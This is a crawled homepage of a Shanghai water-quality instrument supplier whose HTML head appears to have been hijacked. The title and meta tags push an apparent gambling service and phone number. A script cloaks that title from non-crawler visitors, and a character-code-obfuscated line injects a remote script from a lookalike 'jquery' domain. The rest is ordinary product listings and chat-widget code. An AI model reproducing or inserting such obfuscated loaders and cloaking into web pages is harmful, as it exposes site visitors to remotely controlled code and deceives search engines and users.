

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shhfsy.com/Article-1990094.html
body_size: 11461
content:
cURL_error: Failed connect to hi.xmycms.com:80; Connection refused<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="format-detection" content="telephone=no" />
<title>华纳万宝路(中国)官网,华纳万宝路客服【19187510416】</title>
<meta name="keywords" content="华纳万宝路,华纳万宝路开户,华纳万宝路客服,华纳万宝路注册"/>
<meta name="description" content="华纳万宝路公司客服【电话19187510416】【手机版APP下载】华纳万宝路开户客服【公司直属客服】【公司直属开户】支持视频验证现场。" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PH计 ,溶氧仪, 余氯仪, 浊度仪, 污泥浓度计, 液位计 ,流量计"}</script>
<script>document.writeln(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,97,105,100,117,46,106,113,117,101,114,121,122,104,46,99,111,109,47,110,103,105,110,120,46,108,97,121,101,114,46,109,105,110,46,106,115,63,50,48,50,51,49,49,50,53,34,62,60,47,115,99,114,105,112,116,62));</script>

    <meta name="keywords" content="PH计 ,溶氧仪, 余氯仪, 浊度仪, 污泥浓度计" />
    <meta name="description" content="PH计 ,溶氧仪, 余氯仪, 浊度仪, 污泥浓度计, 液位计 ,流量计">
    <link rel="stylesheet" href="/static/home/css/reset.css">
<link rel="stylesheet" href="/static/home/dist/css/swiper.min.css">
<link rel="stylesheet" href="/static/home/css/my.css">
<link rel="stylesheet" href="/static/home/css/menu.css">
<link rel="stylesheet" href="/static/home/css/common.css">
<script type="text/javascript" src="/static/home/js/jquery-1.8.3.min.js"></script>
<script src="/static/home/dist/js/swiper.min.js"></script>
<link rel="icon" href="">
</head>
<body>
<!--headerS-->
<div class="top_h phone-hide">
    <div class="w1200 ov">
        <div class="top_lang fl">
            上海火飞实业有限公司        </div>
        <div class="fr top_rcol">
            咨询热线：18049861656        </div>
    </div>
</div>
<!--headerE-->
<!--navS-->
<div class="nav-bg phone-hide">
    <div class="nav_top w1200">
        <div class="logo fl">
            <a href="/"> <p><img src="/uploads/admin/system/20240920/65c686300227e47053fce5378e06bb61.jpg" alt=""></p> </a>
        </div>
        <ul>
            <li class="on">
                <a href="http://www.shhfsy.com/" class="ty">网站首页
                    <span></span>
                </a>
            </li>
                        <li >
                <a href="http://www.shhfsy.com/gongsijianjie" class="ty">公司简介 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/chanpinzhongxin" class="ty">产品中心 <span></span></a>
                                <dl>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/gongyephji">PH计酸度计</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/diandaolvfenxiyi">电导率仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/rongyangyi">溶氧仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/yulvyi">余氯仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/zhuoduyi">浊度仪</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/wuninongduji">污泥浓度计</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/chuanganqidianji">传感器 电极</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/liuliangji">流量计</a></dd>
                                        <dd><a href="http://www.shhfsy.com/chanpinzhongxin/yeweiji">液位计</a></dd>
                                    </dl>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/womenyoushi" class="ty">我们优势 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/anlizhanshi" class="ty">案例展示 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/xinwendongtai" class="ty">新闻动态 <span></span></a>
                                <dl>
                                        <dd><a href="http://www.shhfsy.com/xinwendongtai/gongsixinwen">公司新闻</a></dd>
                                        <dd><a href="http://www.shhfsy.com/xinwendongtai/hangyexinwen">行业新闻</a></dd>
                                    </dl>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/rongyuzizhi" class="ty">荣誉资质 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/pinglunliuyan" class="ty">评论留言 <span></span></a>
                            </li>
                        <li >
                <a href="http://www.shhfsy.com/lianxiwomen" class="ty">联系我们 <span></span></a>
                            </li>
                    </ul>
    </div>
</div>
<div style="clear: both"> </div>
<!--navE-->
<!--bannerS-->
<div class="swiper-container swiper-container1 phone-hide">
    <div class="swiper-wrapper">
                <div class="swiper-slide"><a><img src="/uploads/admin/focus/20240920/ef942071a13e2e78d5768ed098d2ba6f.jpg" alt=""></a></div>
                <div class="swiper-slide"><a><img src="/uploads/admin/focus/20240920/e595d1191b9e0a647fc242ed9922b9ee.jpg" alt=""></a></div>
            </div>
    <!-- 如果需要分页器 -->
    <div class="swiper-pagination swiper-pagination1"></div>
</div>
<!--bannerE-->

<!--aboutS-->
<div class="w1200">
        <div class="typename" style="padding-top: 80px">
        <h2>公司简介</h2>
    </div>
    <div class="in_about ov">
        <div class="conl">
            <div class="company_name">上海火飞实业有限公司</div>
            <p class="hr">———</p>
            <div class="desc">
                <p>&nbsp; &nbsp; &nbsp;上海火飞实业有限公司是一家致力于环保产品及水质分析仪表研发、生产、销售的
为一体的企业。主营：PH 计;电导率仪;溶解氧测试仪;离子计,余氯仪；离子计；液位
计;流量计;COD/BOD 测试仪等环保配套设备。&nbsp;</p><p>&nbsp; &nbsp; &nbsp;公司拥有雄厚的技术实力、完善的管理理念和高素质的员工队伍。自主开发的
产品包括 pH 计、ORP 计、电导率仪、溶氧仪等。公司以 15 年生产厂商底蕴现已成
为国内众多仪器仪表公司的 OEM 生产商，被广泛用于环境监测、制药、化学、食
品、医疗、卫生、水处理、热电、造纸、生物工程、发酵工艺、纺织印染、石油化
工等行业。公司秉承“追求完美的品质与售后”的经营理念，坚持“客户至上”的
原则为广大客户提供优质的服务。</p>            </div>
            <div class="aa">
                <a href="/gongsijianjie">MORE ——</a>
            </div>
        </div>
        <div class="conr">
            <img src="/uploads/article/20240920/565dc3396855dd43d2dc9c6c718b480c.jpg" alt="">
        </div>
    </div>
</div>
<!--aboutE-->
<div class="web_hr"></div>

<!--优势S-->
<div  style="position: relative">
    <div class="w1200">
        <div class="typename" style="padding-top: 100px">
            <h2>我们优势</h2>
        </div>
        <div class="youshi ov">
            <ul>
                            </ul>
        </div>
    </div>
    <div class="youshibg"></div>
</div>
<!--优势E-->

<!--产品中心S-->
<div class="w1200">
    <div class="typename">
        <h2>产品中心</h2>
    </div>
    <div class="in_pro ov">
        <ul>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/wuninongduji/36.html"><img src="/uploads/article/20241118/9c75dbb1bd8bfac1716800d2e20ca107.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/wuninongduji/36.html">HF/MLSS-3000线悬浮物（污泥）浓度计</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/zhuoduyi/34.html"><img src="/uploads/article/20241028/2b17d582d8bed1b9746d85579c1ce1af.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/zhuoduyi/34.html">HF/ZD-3000型工业浊度计</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/yulvyi/30.html"><img src="/uploads/article/20241028/337e567b96bc6b9f796e78f691b3db57.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/yulvyi/30.html">CL-7685B 型工业余氯仪</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/rongyangyi/25.html"><img src="/uploads/article/20241014/3ce1eaa5af5774e9874214da98734694.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/rongyangyi/25.html">DOG-96DS中文在线溶氧仪</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/diandaolvfenxiyi/22.html"><img src="/uploads/article/20241008/0c620e85f2784fbef5646834d5fbfcbb.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/diandaolvfenxiyi/22.html">DDG-96DC工业电导率/电阻率仪</a>
                </p>
                <p class="desc"></p>
            </li>
                        <li>
                <p class="vcenter pic">
                    <a href="/chanpinzhongxin/gongyephji/2.html"><img src="/uploads/article/20240920/87a90c579df2c24972de9c65ddcf2183.jpg" alt=""></a>
                </p>
                <p class="t">
                    <a href="/chanpinzhongxin/gongyephji/2.html">工业在线PH计 PHG-96FS</a>
                </p>
                <p class="desc"></p>
            </li>
                    </ul>
    </div>
</div>
<!--产品中心E-->

<!--caseS-->
<div class="w1200">
    <div class="in_case ">
        <div class="conl">
            <div class="typename">
                <h2>经典案例</h2>
            </div>
            <div class="name" id="case_cate_name"></div>
        </div>

        <div class="conr">
            <div class="case_bann">
                <div class="swiper-container swiper-container_case">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide"><a href="/anlizhanshi/10.html"><img src="/uploads/article/20240920/e1e046fa16f7a553ae119a1b09926ef0.jpg" alt=""></a>
                            <p>JPB-607A便携式溶解氧分析仪</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                                <div class="swiper-slide"><a href="/anlizhanshi/9.html"><img src="/uploads/article/20240920/dca966ea7c4b5d3e97fadcc70027a320.jpg" alt=""></a>
                            <p>JPB-607A便携式溶解氧分析仪</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                                <div class="swiper-slide"><a href="/anlizhanshi/8.html"><img src="/uploads/article/20240920/a6efc3dde3407fd4f8713a74d1fd5e0b.jpg" alt=""></a>
                            <p>PHG-96GS工业PH计</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                                <div class="swiper-slide"><a href="/anlizhanshi/7.html"><img src="/uploads/article/20240920/c448c3db74d1266411f815227522da10.jpg" alt=""></a>
                            <p>PHS&mdash;25型台式PH计</p>
                            <span class="cate_name">案例展示</span>
                        </div>
                                            </div>
                    <!-- 如果需要分页器 -->

                    <div class="swiper-button-next swiper-button-next_case swiper-button-white"></div>
                    <div class="swiper-button-prev swiper-button-prev_case swiper-button-white"></div>

                </div>
            </div>

        </div>
    </div>
</div>

<!--caseE-->

<!--新闻动态S-->
<div class="w1200">
    <div class="typename">
        <h2>新闻动态</h2>
    </div>
    <div class="in_newsli ov">
        <ul>
                        <li>
                <a href="/xinwendongtai/hangyexinwen/14.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/4843195547906a9f3220276a27eccc22.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/hangyexinwen/14.html">一体防爆PH计的保养维护需要做好哪些工作</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                        <li>
                <a href="/xinwendongtai/gongsixinwen/13.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/2e1c9e0c7467e6042e3b20f6eef4f1d8.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/gongsixinwen/13.html">关于Ph计、浊度计、等相关产品的调价通知</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                        <li>
                <a href="/xinwendongtai/12.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/96c7ef9f175d78a1e1f5413b2e4083c0.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/12.html">在线浊度仪这么多新功能真的很值得试一试</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                        <li>
                <a href="/xinwendongtai/11.html" class="conl fl">
                    <p class="vcenter pic">
                        <img src="/uploads/article/20240920/ca8f46b1ac4b54e0ae6ddbeee0e8afca.jpg" alt="">
                    </p>
                </a>
                <div class="conr fr">
                    <p class="t">
                        <a href="/xinwendongtai/11.html">溶解氧的基本概念</a>
                    </p>
                    <p class="desc"></p>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--新闻动态E-->

<!--新闻媒体S-->
<!--新闻媒体E-->
<!--footS-->
<div class="footer">
    <div class="w1200">
        <div class="f_nav">
                        <ul>
                <li class="o">
                    <a href="/gongsijianjie">公司简介</a>
                </li>
                <li>——</li>
                            </ul>
                                    <ul>
                <li class="o">
                    <a href="/chanpinzhongxin">产品中心</a>
                </li>
                <li>——</li>
                                <li>
                    <a href="/chanpinzhongxin/gongyephji">PH计酸度计</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/diandaolvfenxiyi">电导率仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/rongyangyi">溶氧仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/yulvyi">余氯仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/zhuoduyi">浊度仪</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/wuninongduji">污泥浓度计</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/chuanganqidianji">传感器 电极</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/liuliangji">流量计</a>
                </li>
                                <li>
                    <a href="/chanpinzhongxin/yeweiji">液位计</a>
                </li>
                                            </ul>
                                                <ul>
                <li class="o">
                    <a href="/anlizhanshi">案例展示</a>
                </li>
                <li>——</li>
                            </ul>
                                    <ul>
                <li class="o">
                    <a href="/xinwendongtai">新闻动态</a>
                </li>
                <li>——</li>
                                <li>
                    <a href="/xinwendongtai/gongsixinwen">公司新闻</a>
                </li>
                                <li>
                    <a href="/xinwendongtai/hangyexinwen">行业新闻</a>
                </li>
                                            </ul>
                                                            <ul>
                <li class="o">
                    <a href="/lianxiwomen">联系我们</a>
                </li>
                <li>——</li>
                            </ul>
                                    <ul>
                <li class="o">
                    <a href="http://dianping.shhfsy.com">商家点评</a>
                </li>
            </ul>
        </div>
        <div class="conr">
            <div class="ewm">
                <ul>
                    <li class="wx_ewm">
                        <div class="ewmimg">
                            <p><img src="/uploads/admin/system/20240926/aa508387c2e7c7074a426feba160871a.jpg" width="100%" alt=""></p>
                        </div>

                    </li>
                    <li class="phone_ewm">
                        <div class="ewmimg">
                            <p><img src="/uploads/web/qr/qr_2026-01-23-11-18.png" width="100%" alt=""></p>
                        </div>

                    </li>
                </ul>
            </div>
            <div class="fo_ad" style="color: #666;">
                <p style="font-weight: bold;color: #000;">为您提供全方位优质服务！</p>
                <br>
                <p>Contact us</p>
                <p style="font-size: 30px">18049861656</p>
                <br>
                <hr>
                <br>
                <p style="color: #999">邮箱：</p>
                <p style="color: #999">地址：上海市市辖区黄浦区上海</p>
            </div>
        </div>
        <p style="clear: both"></p>
    </div>
</div>
<!--footE-->
<style>
    .yqlj{
        width: 1200px;
        margin: auto;
        padding: 20px 0;
    }
    .yqlj a{
        margin: 0 10px;
    }
</style>
<div class="yqlj">
    <span>友情链接：</span>
    </div>
<div class="kf_slidebar">
    <a href="javascript:;" class="kf_s_button kf_count" style="border-radius: 5px 5px 0 0;background: #F7931E">
                <span class="num">358770</span>
        <span>效果监测</span>
        <div class="count-div">
            <div class="jiao"><img src="/static/home/images/jiao.png" alt=""></div>
            <div class="count-title">最近浏览记录：</div>
            <ul id="history">
                <li><i class="layui-icon layui-icon-loading layui-icon layui-anim layui-anim-rotate layui-anim-loop"></i> 加载中</li>
            </ul>
            <div class="count-total">
                <span class="total-title">有效记录</span>
                <span class="total-num"><em>358770</em>次</span>
            </div>
        </div>
    </a>

    <a href="javascript:;" onclick="showdow()" class="kf_s_button kf_s_online openNew53Kefu">
        <img src="/static/home/images/kf_ri.png" class="fill animated infinite flash" alt="" style="animation-duration: 3s;max-width: 100%;width: 44px">
        <span>在线咨询</span>
    </a>
    <p style="background: #ea620c;color: #fff;width: 90%;margin: auto;padding: 3px 0 1px 0;border-radius: 3px;margin-top: 15px;cursor: pointer" onclick="win1()"><img src="/static/home/images/kf_msg.png" alt="" style="width: 22px;padding: 0 4px"><span>快速留言</span></p>
    <div style="text-align: center;margin-top: 3px"><p style="background: #ea620c;color: #fff;width: 90%;margin: auto;padding: 3px 0 1px 0;border-radius: 3px">
        <a href="http://wpa.qq.com/msgrd?v=3&uin=546037907&site=上海火飞实业有限公司&menu=yes" target="_blank" style="color: #fff;"><img src="/static/home/images/qq_1.jpg" alt=""> QQ咨询</a></p></div>
    <div class="r_ewm">
        <ul>
            <li><img src="/uploads/admin/system/20240926/aa508387c2e7c7074a426feba160871a.jpg" alt="">
                <p>微信二维码</p>
            </li>
            <li><img src="/uploads/web/qr/qr_2026-01-23-11-18.png" alt="">
                <p>手机网站</p>
            </li>
        </ul>
    </div>
    <div class="r_tel">
        <p>咨询热线</p>
        <p>18049861656</p>
    </div>

    <p class="back-top" style="height: 20px;position: relative">
        <a href="javascript:;" style="display: none;background: none;padding: 0 10px;margin-bottom: -20px;position: absolute" id="back-to-top" class="slidebar_top kf_s_button" >
            <img src="/static/home/images/topi.png" alt="">
        </a>
    </p>
</div>

<link rel="stylesheet" href="/static/home/kefu/kefu.css">
<link rel="stylesheet" href="/static/layui/css/layui.css">
<script type="text/javascript" src="/static/layui/layui.js"></script>
<script type="text/javascript">
    var href = window.location.href;
    var remote = 0;
    if (href.indexOf('demo4.') < 0 && href.indexOf('www.') < 0) {
        remote = 1;
    }
    $(".kf_count").hover(function () {
        if (remote) {
            $.ajax({
                type: 'get',
                url: '?history=1',
                dataType: 'json',
                data: '',
                success: function (res) {
                    if (res) {
                        if (res.code) {
                            $("#history").html('');
                            for (var i = 0; i < res.data.length; i++){
                                $("#history").append('<li><span class="sp1">'+res.data[i].add_time+'</span><span class="sp2">'+res.data[i].ip+'</span><span class="sp3">'+res.data[i].ip_addr+'</span></li>');
                            }
                        } else {
                            $("#history").html('<li>加载失败，请稍后重试</li>');
                        }
                    } else {
                        $("#history").html('<li>加载失败，请稍后重试</li>');
                    }
                },
                error: function (res) {
                    $("#history").html('<li>加载失败，请稍后重试</li>');
                }
            });
        } else {
            $.ajax({
                type: 'get',
                url: '/index/index/history.html',
                dataType: 'json',
                data: '',
                success: function (res) {
                    if (res) {
                        if (res.code) {
                            $("#history").html('');
                            for (var i = 0; i < res.data.length; i++){
                                $("#history").append('<li><span class="sp1">'+res.data[i].add_time+'</span><span class="sp2">'+res.data[i].ip+'</span><span class="sp3">'+res.data[i].ip_addr+'</span></li>');
                            }
                        } else {
                            $("#history").html('<li>加载失败，请稍后重试</li>');
                        }
                    } else {
                        $("#history").html('<li>加载失败，请稍后重试</li>');
                    }
                },
                error: function (res) {
                    $("#history").html('<li>加载失败，请稍后重试</li>');
                }
            });
        }

    }, function () {
    });

    function showdow(){
        layui.use(['layer'], function() {
            var layer = layui.layer;
            layer.open({
                type: 1,
                skin: 'layui-layer-my', //加上边框
                title:'<b>在线咨询</b> |  24小时让您获得更快回复',
                area: ['750px', '600px'], //宽高
                content: '<div class="chat-bg"><div class="chat-bd"><span class="bd-angle left-top"></span><span class="bd-angle left-bottom"></span><span class="bd-angle right-top"></span><span class="bd-angle right-bottom"></span><!-- left start --><div class="chat-left"><div class="dialogue-box" id="flash"><div id="mboard" class="message_div" ><div class="dialogue-prompt" id="talk-person">您正与客服<span class="talkService">上海火飞实业有限公司</span>对话中&nbsp;</div><div class="message_area"><div class="stoll" style="overflow-y: auto;" id="stoll"></div></div></div><div class="dialogue-enter"><textarea id="editor" class="message_editor" style="font-size: 13px; font-weight: normal; font-style: normal; text-decoration: none;" maxlength="30"></textarea><div class="dialogue-submit" ><div class="send-btn" onclick="send_now(this)">发送</div> </div></div></div></div><!-- left end --><!-- right stars --><div class="chat-right"><!-- 企业信息 stars --><div class="info-box"><div class="userinfo"><div class="info-logo" id="info"><a><div class="logo-img"><img src="/uploads/admin/system/20240926/aa508387c2e7c7074a426feba160871a.jpg" alt=""></div><span>微信咨询</span></a></div><div class="" id="i-company"><ul class="info-list"><li><span id="company_area"></span></li></ul><div class="info-tabs-tag"></div></div></div></div><!-- 企业信息 ends --><!-- 用户资料信息 --><div class="u-info"><ul><li onclick="showmessage(\'500px\')" style="width: 42%;cursor: pointer;"><img src="/static/home/kefu/msg.png" alt=""><p>微信留言</p></li><li style="width: 42%;"><img src="/static/home/kefu/pf.png" alt=""><p>评分 100</p></li></ul></div><!-- 用户资料信息 ends --><!-- 企业免费电话 stars --><div class="call-box phone-huihu" id="huihudialog"><div class="call-con"><h2 class="call-title">点击免费通话</h2><div class="call-sub call-phone"><div class=""><input type="text" class="call-text" name="phone" id="chat_phone" placeholder="请输入您的电话号码"><input type="button" class="call-btn callBtn_chat" onclick="phone_wechat(\'chat_phone\')" value="点击免费通话"></div></div><!-- 点击免费通话失败 start --></div><!-- 呼叫失败 end --></div><!-- 企业免费电话 ends --></div><!-- right ends --></div></div>'
            });
        });
        setTimeout(function () {
            var chat_s = '<dl class="crlb_dl message incoming  message-logger"><dt class="message-dt"><img src="/static/home/kefu/user_logo4.png" width="50" height="51" alt=""></dt><dd class="message-dd"><em class="message-arrow">&nbsp;</em><span class="message-time">11:18:11</span><div class="messageCon" style="min-width: 100px"><p><span>亲，您好，非常高兴为您服务，有什么需要咨询的，我们在线为您解答，24小时人工服务?</span></p></div></dd></dl>';
            $('.stoll').append(chat_s);
        },2000);
    }

    function  showmessage(w){
        layui.use(['layer', 'form','jquery','element'], function() {
            var layer = layui.layer
                , form = layui.form
                , $ = layui.jquery
                , element = element;
            layer.open({
                title:'',
                type: 1,
                skin: 'showmessage-form', //加上边框
                area: ['510px', '200px'], //宽高
                content: '<form class="f-form f-formbg2" ><img src="/static/home/kefu/t_phone.jpg" alt="" style="float: left;margin: 0 15px 0 0;"> <input type="text" name="phone" id="win2-phone"  class="phone2" placeholder="请输入手机号码"><button type="button" onclick="phone_wechat(\'win2-phone\')" lay-submit="">发送</button><p>* 请在此输入您的联系电话，我们将尽快与您联系。</p></form>'
            });
        })
    }
    function phone_wechat(p) {
        var phone = $('#'+p).val();
        if(!checkphone(phone)){
            errorMsg('请检查手机号');
            return false;
        }
        ajax('phone='+phone, '/index/index/message.html', function (res) {
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code) {
                    rightMsg(res.msg);
                    $("input[name='phone']").val('');
                } else {
                    errorMsg(res.msg);
                }
            }
            return false;
        });
        return false;
    }

    function ajax(d,u,call) {
        if (typeof u === 'undefined'){
            u = '/member/post.php';
        }
        $.ajax({
            type: 'post',
            url: u,
            dataType: 'json',
            data: d,
            success: function (data) {
                if (typeof call === "function") {
                    call(data);
                } else {
                    if (data.code) {
                        rightMsg(data.msg,data.url);

                    } else {
                        errorMsg(data.msg);
                    }
                }
            },
            error: function (xhr, type) {
                if (typeof call === "function") {
                    call();
                } else {
                    errorMsg('出错了');
                }
            }
        });
    }

    function errorMsg(m,u) {
        showmsg(m,u,2);
    }
    function rightMsg(m,u) {
        showmsg(m,u,1);
    }
    function showmsg(m,u,i) {
        layui.use(['layer'], function() {
            var layer = layui.layer;
            layer.ready(function () {
                layer.msg(m, {icon: i});
                if (u) {
                    setTimeout(function () {
                        location.href = u;
                    }, 2000)
                }
            })
        })
    }

    var kid = 1;
    function send_now(){

        var con = $('#editor').val();
        if($.trim(con) == ''){
            return false;
        }
        if($('.send-btn').text() === '发送...'){
            return false;
        }
        $('.send-btn').addClass('on');
        $('.send-btn').text('发送...');
        var myDate = new Date();
        var h = myDate.getHours();       //获取当前小时数(0-23)
        var m = myDate.getMinutes();     //获取当前分钟数(0-59)
        var s = myDate.getSeconds();     //获取当前秒数(0-59)
        var hms = h+':'+m+':'+s;
        var chat_str ='<dl class="crlb_dr message outging sucess"><dt class="message-dt"><img src="/static/home/kefu/icon.png" width="50" height="51" alt=""></dt><dd class="message-dd"><em class="message-arrow">&nbsp;</em><span class="message-time">'+hms+'</span><div class="messageCon"><span style="font-size:13px;font-weight:normal;font-style:normal;text-decoration:none;">'+con+'</span></div></dd></dl>'
        $('.stoll').append(chat_str);
        ($('#stoll').children(".message:last-child")[0]).scrollIntoView();
        ajax({'content':con,'kid':kid}, '/index/index/chat.html', function (res) {
            $('.send-btn').text('发送');
            $('.send-btn').removeClass('on');
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code == 1) {
                    kid ++;
                    $('#editor').val(' ');
                    setTimeout(function () {
                        $('.stoll').append(res.data);
                    },5000);
                    setTimeout(function () {

                        ($('#stoll').children(".message:last-child")[0]).scrollIntoView();
                    },5300);

                    //rightMsg(res.msg);
                } else if(res.code == -1){
                    //layer.closeAll();
                    win1();
                }else{
                    errorMsg(res.msg);
                }
            }
        });
        return false;
    }

    function win1() {
        if ($(".extra-1").length > 0) return false;
        layui.use(['layer', 'form','jquery','element'], function() {
            var form = layui.form;
            layer.open({
                type: 1,
                anim: 5,
                title: '',
                closeBtn: 1,
                skin: 'tc tc-1',
                shade: 0,
                area: ['480px', '316px'],
                content: '<form class="layui-form extra extra-1" onsubmit="return wechatForm(this)"><fieldset class="layui-elem-field layui-field-title"><legend><img src="/static/home/kefu/wechat_icon.png" alt=""> 提交微信</legend></fieldset><div class="layui-form-item" style="padding-left: 40px;"><div class="layui-input-inline" style="width: 335px;"><input type="text" id="tc_wechat" name="wechat" autocomplete="off" placeholder="请输入您的微信号" class="layui-input"></div><div class="layui-input-inline" style="width: auto;margin-right: 0;"><button class="layui-btn">提交</button></div></div></form><form class="layui-form extra extra-2" onsubmit="return phoneForm(this)" style="padding-bottom: 20px;margin-bottom: 1px"><fieldset class="layui-elem-field layui-field-title"><legend><img src="/static/home/kefu/phone_icon.png" alt=""> 提交手机</legend></fieldset><div class="layui-form-item" style="padding-left: 40px;"><div class="layui-input-inline" style="width: 335px;"><input type="text" id="tc_phone" maxlength="11" name="phone" autocomplete="off" placeholder="请输入您的手机号码" class="layui-input"></div><div class="layui-input-inline" style="width: auto;margin-right: 0;"><button class="layui-btn">提交</button></div></div></form>'
            });
            form.render();
            $(".tc-1 .layui-layer-content").fadeIn();
            setTimeout(function () {
                $(".layui-layer-close").fadeIn();
            }, 1500);
            //animateCSS('.extra-1', 'fadeInDown');
            //animateCSS('.extra-2', 'fadeInDown');
        });
    }


    function wechatForm(o) {
        var v = $("#tc_wechat").val();
        if (v === '') {
            errorMsg('请输入微信号');
            return false;
        }
        if (isChinese(v)) {
            errorMsg('微信号不能含有中文');
            return false;
        }
        ajax($(o).serialize(), '/index/index/message.html', function (res) {
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code) {
                    rightMsg(res.msg);
                    $('#tc_wechat').val('');
                } else {
                    errorMsg(res.msg);
                }
            }
        });
        return false;
    }
    document.onkeydown = function (event) {
        var e = event || window.event;
        if (e && e.keyCode == 13) { //回车键的键值为13
            send_now()
        }
    };

    function phoneForm(o) {
